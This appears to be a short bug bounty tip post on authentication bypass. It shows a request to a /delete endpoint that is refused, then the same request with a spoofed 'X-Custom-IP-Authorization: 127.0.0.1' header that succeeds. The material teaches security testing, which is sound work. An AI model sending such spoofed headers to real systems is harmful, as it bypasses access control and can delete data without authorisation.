 How to find authentication bypass vulnerabilities.
Focus. Added headers.
Request
GET /delete?user=test HTTP/1.1
Response
HTTP/1.1 401 Unauthorized
Reqeust
GET /delete?user=test HTTP/1.1
X-Custom-IP-Authorization: 127.0.0.1
Response
HTTP/1.1 302 Found
by : @jae_hak99 #bugbounty #bugbountytip